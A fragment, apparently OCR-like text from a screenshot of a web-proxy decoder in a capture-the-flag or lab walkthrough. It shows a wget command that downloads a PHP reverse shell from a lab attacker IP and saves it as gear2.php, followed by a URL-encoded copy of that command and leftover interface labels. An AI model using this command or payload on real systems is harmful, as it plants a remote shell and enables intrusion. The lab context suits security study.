 wget 10.10.14.149:7080/php_reverse_shell.php -O gear2.php
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
0%68%70%5f%72%65%76%65%72%73%65%5f%73%68%65%6c%6c%2e%70%68%70%20%2d%4f%20%67%65%61%72%32%2e%70%68%70
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode